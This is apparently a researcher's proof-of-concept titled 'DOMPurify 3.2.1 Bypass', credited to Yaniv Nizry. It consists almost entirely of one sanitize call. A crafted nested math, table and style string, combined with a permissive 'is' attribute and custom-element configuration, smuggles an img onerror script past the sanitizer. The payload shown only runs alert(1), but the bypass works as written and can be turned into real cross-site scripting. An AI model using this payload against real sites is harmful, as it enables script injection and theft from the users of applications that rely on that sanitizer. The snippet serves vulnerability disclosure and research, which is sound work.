 DOMPurify 3.2.1 Bypass
Yaniv Nizry
DOMPurify.sanitize(
'<math><foo-test><mi><li><table><foo-test><li></li></foo-test>a<a><style><!--
</style>a<foo-bar is="--><img src=x onerror=alert(1)>">',
    {
        ADD_ATTR: ['is'],
        CUSTOM_ELEMENT_HANDLING: {
        tagNameCheck: /^foo-/,
    },
});